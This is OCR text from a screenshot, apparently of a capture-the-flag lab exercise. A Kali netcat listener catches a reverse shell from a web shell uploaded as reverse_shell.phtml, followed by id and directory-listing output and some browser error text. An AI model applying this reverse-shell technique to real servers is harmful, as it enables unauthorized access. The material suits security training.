 10.10.235.57:3333/internal/uploads/reverse_shell.phtml
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.6.69.116] from (UNKNOWN) [10.10.235.57] 38424
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UT
C 2019 x86_64 x86_64 x86_64 GNU/Linux
10:28:21 up 1:18, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
connection has timed out
The server at 10.10.235.57 is taking too long to respond.
The site could be temporarily unavailable or too busy. Try aga
few moments.
If you are unable to load any pages, check your computer's net
connection.
If your computer or network is protected by a firewall or proxy
sure that Firefox is permitted to access the Web.
Try Ag